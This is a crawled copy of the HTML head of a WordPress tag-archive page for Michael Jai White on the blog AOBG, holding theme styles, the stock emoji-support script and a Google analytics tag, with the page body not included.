

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allouttabubblegum.com/tag/michael-jai-white/
body_size: 16057
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Michael Jai White &#8211; AOBG</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Feed" href="https://allouttabubblegum.com/new-home/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Comments Feed" href="https://allouttabubblegum.com/new-home/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Michael Jai White Tag Feed" href="https://allouttabubblegum.com/new-home/tag/michael-jai-white/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/allouttabubblegum.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='koromo-default-fonts-css' href='//fonts.googleapis.com/css?family=Fjalla+One:regular|Oswald:300,regular,500,700' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allouttabubblegum.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpkoi-elements-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/assets/css/wpkoi-elements.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-advanced-heading-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/advanced-heading/assets/advanced-heading.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-countdown-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/countdown/assets/countdown.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-darkmode-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/darkmode/assets/darkmode.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-scrolling-text-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/scrolling-text/assets/scrolling-text.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-effects-style-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/effects/assets/effects.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-grid-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/unsemantic-grid.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/style.min.css?ver=1.5.0' type='text/css' media='all' />
<style id='koromo-style-inline-css' type='text/css'>
body{color:#cccccc;}.koromo-side-padding-inside{background-color:#111111;}.koromo-side-left-cover,.koromo-side-right-cover{background-color:#ffffff;}a, a:visited{color:#ff0000;text-decoration:none;}a:hover, a:focus, a:active{color:#cccccc;text-decoration:none;}body .grid-container{max-width:1140px;}body, button, input, select, textarea{font-family:"Oswald";font-size:16px;}body{line-height:1.3;}p{margin-bottom:1.3em;}.top-bar{font-family:"Fjalla One";}.main-title{font-family:"Fjalla One";}.main-navigation .main-nav ul ul li a{font-size:18px;}.widget-title{font-family:"Fjalla One";}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Fjalla One";}h1{font-family:"Fjalla One";}h2{font-family:"Fjalla One";}h3{font-family:"Fjalla One";}.site-info{font-family:"Fjalla One";}.koromo-side-left-content{font-family:"Fjalla One";}@media (max-width:768px){.main-title{font-size:25px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#ffffff;color:#111111;}.top-bar a,.top-bar a:visited{color:#111111;}.top-bar a:hover{color:#888888;}.main-navigation,.main-navigation ul ul,.transparent-header .main-navigation.is_stuck{background-color:#111111;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#cccccc;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}.inside-navigation .search-form input[type="search"]:focus{color:#cccccc;}.main-navigation ul ul{background-color:#333333;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}h1{color:#ffffff;}h2{color:#ffffff;}h3{color:#ffffff;}.sidebar .widget{background-color:#333333;}.footer-widgets{color:#ffffff;background-color:#333333;}.footer-widgets a,.footer-widgets a:visited{color:#cccccc;}.footer-widgets a:hover{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#111111;background-color:#ffffff;}.site-info a,.site-info a:visited{color:#111111;}.site-info a:hover{color:#555555;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#555555;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#555555;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#111111;background-color:#ffffff;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#111111;background-color:#cccccc;}.koromo-back-to-top,.koromo-back-to-top:visited{background-color:#cccccc;color:#111111;}.koromo-back-to-top:hover,.koromo-back-to-top:focus{background-color:#ffffff;color:#111111;}.koromo-side-left-content{color:#111111;}.koromo-side-left-content a{color:#888888;}.koromo-side-left-content a:hover{color:#111111;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}}.nav-float-right .is_stuck.main-navigation{width:calc(100% - 30px - 30px) !important;}@media (max-width:768px){body{padding:10px;}}.main-navigation ul ul{top:auto;}.inside-navigation .search-form, .inside-navigation .search-form input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:5px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:5px;}
</style>
<link rel='stylesheet' id='koromo-mobile-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/mobile.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allouttabubblegum.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK5BNGN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["allouttabubblegum.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK5BNGN");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://allouttabubblegum.com/new-home/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allouttabubblegum.com/new-home/wp-json/wp/v2/tags/1054" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allouttabubblegum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.146.0" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="92cXk-iX5mE4cDFkLv3O1rzQkZEX5zP_kA4-eSiligE"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

